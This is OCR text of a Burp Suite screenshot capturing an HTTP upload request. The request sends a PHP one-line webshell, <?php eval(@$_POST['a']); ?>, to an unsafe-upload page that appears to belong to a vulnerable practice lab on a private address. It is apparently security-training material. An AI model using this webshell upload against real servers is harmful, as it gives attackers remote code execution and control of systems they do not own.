 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://172.16.2.20:8080 请求
放包 废包 拦截请求 行动
?
Raw 参数 头 Hex
POST /vul/unsafeupload/servercheck.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------11680288911865807582457419002
Content-Length: 404
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/unsafeupload/servercheck.php
Cookie: PHPSESSID=mttg3ug7qkd21fq3tthfoolmht
Upgrade-Insecure-Requests: 1
-----------------------------11680288911865807582457419002
Content-Disposition: form-data; name="uploadfile"; filename="一句话木马eval.php"
Content-Type: application/octet-stream
<?php eval(@$_POST['a']); ?>
-----------------------------11680288911865807582457419002
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------11680288911865807582457419002--